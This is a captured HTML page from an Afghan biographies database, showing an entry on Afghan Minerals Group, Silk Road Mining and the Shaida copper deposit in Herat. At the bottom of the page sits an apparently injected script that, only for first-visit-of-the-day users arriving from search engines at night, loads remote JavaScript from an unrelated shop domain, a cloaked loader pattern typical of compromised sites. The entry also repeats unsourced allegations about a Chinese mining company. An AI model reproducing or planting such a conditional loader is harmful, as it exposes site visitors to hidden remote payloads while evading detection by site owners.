

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=2777&task=view&total=5017&start=138&Itemid=2
body_size: 5400
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 139 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=37&task=view&total=5237&start=137&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4741&task=view&total=5237&start=139&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Afghan Minerals Group Silk Road Mining</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Afghan Minerals Group Silk Road Mining</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Background Shaida Copper deposit</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<b>1. Afghan Minerals Group (AMG)</b> was granted a license to explore the Shaida copper deposit, in the province of Herat, in western Afghanistan.(20121217). Exploration Licence Area: 250km<sup>2 </sup></p>
<p>
	<strong>Afghan Gold and Minerals, Afghan Minerals Group</strong>, and <strong>Turkish-Afghan Mining Co</strong>. had been picked from a shortlist of 25 bidders to explore and start developing the <strong>Balkhab, Shaida</strong> and<strong> Badakhshan projects</strong> respectively.(20121207)<br />
	<br />
	<br />
	2. The extraction project of one the biggest copper mine&rsquo;s in western Herat province, was signed with <strong>Silk Road Mining,</strong> a private construction company with an amount of 21.3 million US dollar initial investment. The company received the documents of the mines by senior officials, acting minister of finance Mohammad Hamayon Qaumi, acting minister of mines and petroleum, and the provincial governor Abdul Qayum Rahimi. Minister, Nehan said that the process of the project would take about three years. Samiuddin Seddiqi, executive director of the company has thanked the government for the cooperation in regards, saying that thousands of people would be hired on jobs through this project. (20180919)</p>
<p>
	<br />
	<strong>Silk Road&rsquo;s Chairman:</strong><br />
	Sam Sidiqi (20190924)<br />
	<strong>Silk Road CEO:</strong><br />
	Christopher Logan (20190924)<br />
	<strong>co-founders of Silk Road Mining</strong><br />
	Sam Sidiqi and Christopher Logan<br />
	&nbsp;</p>
<p>
	<strong>Legal advisors:</strong></p>
<p>
	McCarthy T&eacute;trault LLP is acting as legal counsel to Silk Road Mining. Hogan Lovells US LLP and DLA Piper Australia are acting as legal counsel to the Government of <span class="xn-location">Afghanistan</span>.<br />
	<br />
	The termination of two major mining contracts &ndash; for Balkhab copper deposit in Sar-e-Pul province and for a gold deposit in Badakshan -- was ordered during a High Economic Council. The reasons were that the companies could not fulfill the commitments they made during the bidding process. The main issue was financial commitment; therefore, the High Economic Council terminated the contracts. On October 15, 2016, the <strong>Afghan Gold and Mineral Company </strong>was awarded mining rights to the Balkhab copper mine in Sar-e-Pul province, and the <strong>Turkish-Afghan Mining Company </strong>won rights to Badakhshan&rsquo;s gold deposit.(20191201)</p>
<p>
	<br />
	<br />
	<strong>Background:</strong><br />
	The <strong>Shaida copper mine</strong> is one of the biggest mines and located between Adraskan and Guzargah district of western Herat province. It&nbsp; has been classified as a highly prospective copper porphyry deposit. Originally explored by Russian geologists in the early 1970s, the property has been explored more recently by the Afghanistan Geological Survery and the US Geological Survey. Shaida was selected as the most prospective copper porphyry deposit and one of the four most prospective gold or base metal deposits in Afghanistan for the government&rsquo;s mineral tender process.</p>
<p>
	At a regional level, Afghanistan sits on the Tethyan Magmatic Arc, which spans from Eastern Europe through into Southeast Asia. World class copper porphyry deposits in this arc include Grasberg in Indonesia, Ok Tedi in Papua New Guinea on the eastern end, with Bor in Serbia and Rosia Poieni in Romania on the western end. The Central Tethyan region, which includes the underdeveloped Afghanistan portion, is home to world class copper deposits SarCheshmeh in Iran, and Reko Diq in Pakistan. Silk Road had previously been awarded the right to enter into a mining contract for Shaida through a competitive tender process initiated by the Ministry several years ago, which was supported by a range of international donor organizations.<br />
	&nbsp;</p>
<p>
	China have secretly formulated a plan to get all mineral resources of Afghanistan. The last step of chinese business aim is to sign a $4 billion agreement with local authorities for Shaida Copper Mine, located in the western region of Afghanistan in the Adraskan District of the Herat province. Afghan people and even Parliament were kept in the dark about this agreement. According to reliable sources a chinese company, Metallurgical Corps of China, that already has the rights to the Mes Aynak copper deposit in Logar, has links with Afghan warlords and is illegally mining in Afghanistan.</p>
<p>
	This company invests in restive countries and the minerals are illegally transferred to China.</p>
<p>
	After reports about singing of the agreement have become public, afghan people asked that the chinese company engaged in illegal mining project stop their operations for Shaida Copper Mine, as the Afghan Government has failed to protect public wealth.</p>
<p>
	Metallurgical Corps of China has run into complications in Afghanistan after the executive leading the $3 billion project to build a open-pit copper mine in Mes Aynak was expelled from the Chinese Communist Party for corruption.</p>
<p>
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2019-12-01</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2012-12-28</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=37&task=view&total=5237&start=137&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4741&task=view&total=5237&start=139&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>